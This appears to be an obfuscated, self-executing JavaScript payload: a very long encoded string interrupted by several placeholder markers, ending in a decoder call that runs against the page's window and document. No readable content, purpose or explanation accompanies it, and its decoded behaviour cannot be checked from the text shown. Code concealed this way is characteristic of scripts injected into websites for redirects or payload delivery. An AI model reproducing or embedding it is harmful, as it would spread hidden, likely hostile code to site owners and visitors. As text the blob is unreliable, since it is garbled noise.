nYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTonZXonJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonI7onIHonJzonInonInonIHonI3onYTonZLonI3onIHonInonIHonI/onJronJbonZ7onJbonI/onZ3onYTonZPonI7onYTonZfonI/onJ3onYTonZTonJvonYTonZfonJ3onZvonZTonYPonZLonZPonZTonYjonIbonYTonZTonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZPonI7onYTonZDonI/onZ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonIronYTonZDonI/onJ3onYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonZXonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonIronIHonIHonI3onaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZHonI7onI/onZ3onZDonYfonZTonIbonYTonZ7onJvonYLonb3onYHonI7onIHgrZTgrYPgrYDgrYPgrZTgrZTgrYPgrZTonIHonIronYPonI7onJbonZ7onJfonJfonJ7onJbonI/onI/onbvonIronYTonZ/onJvonb3onZ3onIHonYjonYvonYronYzonYLonIHonJzonYTonY3onIronIHonY/onYLonIHonJzonJbonZ7onJXonYPonJHonYDonIronIHonYLonYPonZXonY3onZLonYnonZbonIHonJzonJbonZ7onJfonIronIHonYvonYnonYTonY/onYronYPonIHonJzonJbonZ7onJfonIronIHonZTonYDonZTonYDonYronY3onYzonYnonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonIronIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonJzonZ3onIHonYfonYronYronIHonJzonJbonZ7onJfonIronIHonZ/onIHonJzonb3onbvonIronIHonYjonIHonJzonb3onbvonZvonZvonbvonIronYTonZzonJvonb3onbvonJ3onY/onYDonI7onYTonZ7onb3onIHonZLonZTonY/onYvonIHonbvonI7onI/onJvonJvonJvonIHonIHonI/onYTonZ7onJvonIHonY7onZLonZLonZbonJzonInonInonIHonI3onYHonI7onIHgvoXgvoTgv4Xgvo/gvoTgvobgvorgvoLgvoXonIHonIronYPonI7onJbonZ7onJfonJLonYTonJXonI/onI/onI3onIHonInonIHonJ3onZDonYfonZTonIbonYTonafonJvonYTonZbonI7onYTonZ7onI/onJ3onYfonbbonI7onI/onJ3onZDonYfonZTonIbonYTonaTonJvonIfonb3onbvonIronYTonaXonIronYTonaLonJ3onYDonYnonZTonI7onZDonYfonZTonIbonYTonaPonJvonJbonZ7onJbonJ3onYTonaPonJronYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaPonI3onI3onI/onZ3onZDonYfonZTonIbonYTonaDonJvonYTonZ/onb3onYTonaPonbvonJ3onYTonaTonJvonIfonb3onbvonJ3onY/onYDonI7ona7onIDonIDonYTonaDonb3onIHonYvonYnonYTonY/onYronYPonIHonbvonJvonJvonJvonJbonZ7onJbonZronZronIfona7onIDonIDonYTonaDonb3onIHonYLonYPonZXonY3onZLonYnonZbonIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonZ7onb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onIfonYTonaTonIDonIDonYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYfonYronYronIHonbvonJvonJvonJvonJbonZ7onJbonI/onZ3onYTonaXonJvonJbonZ7onJbonJ3onY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onYDonYnonZTonI7onYTonaLonJvonJbonZ7onJbonJ3onYTonaLonJronYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonZ/onIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonYTonaXonJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/[base64]/onI/onbvonJ3onYTonaLonI3onI3onI/onZ3onY/onYDonI7onYTonafonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYTonaDonb3onIHonZTonYDonZTonYDonYronY3onYzonYnonbXonIHonbvonb3onIHonYjonIHonbvonb3onYTonaLonbvonb3onYHonI7onIHvg6Tvg7/vg5zvg7/vg6fvg7Xvg6Lvg5Pvg7Hvg6Pvg7XonIHonIronYPonI7onJbonZ7onJTonJPonYXonYfonI/onI/onbvonI7onI/onI/onJjonJvonJbonZ7onJbonI/onZ3onYTonaXonI3onI3onJ3onZvonZvonYTonaTonJvonIfonIfonYTonaXonJ3onZvonYPonYronZXonYPonZ3onYTonaTonJvonIfonb3onbvonJ3onZvonZvonY/onYDonI7onYTonaTonI/onZ3onYXonYnonYjonZLonY/onYjonZPonYPonJ3onZvonYTonZzonb3onYHonI7onIHgtabgtaPgtaXgtb7onIHonIronYPonI7onJbonZ7onJfonJXonJPonJbonI/onI/onbvonI7onYTonaDonI/onJ3onZvonYTonZ/onJvonYTonZzonJ3onY/onYDonI7onYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onZ3onZDonYfonZTonIbonYTonaHonJvonavonYfonZLonY7onb3onYHonI7onIHvrb3vrbfvrbTvrbTvranonIHonIronYPonI7onJbonZ7onJTonJfonJLonJXonI/onI/onbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onIzonYTonZ/onb3onYHonI7onIHhvY7hvYfhvYzhvYXhvZbhvYronIHonIronYPonI7onJbonZ7onJPonJHonYXonI/onI/onbvonI/onJ3onY/onYDonI7onYTonZ/onb3onYTonaHonbvonI/onZ3onaHonJvonYTonZ/onb3onYTonaHonbvonb3onIHonY/onYLonIHonbvonJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onYTonZ/onb3onYTonaHonbvonb3onIHonYjonYvonYronYzonYLonIHonbvonI7onI/onJ3onZvonZvonZvonY/onYDonI7onbDonI/onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbDonI/onJ3onZvonI7onZHonY/onYjonYLonYnonZHonIronYLonYnonYXonZPonYvonYPonYjonZLonI/onJ0nKSksZSgweDE2NWEpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();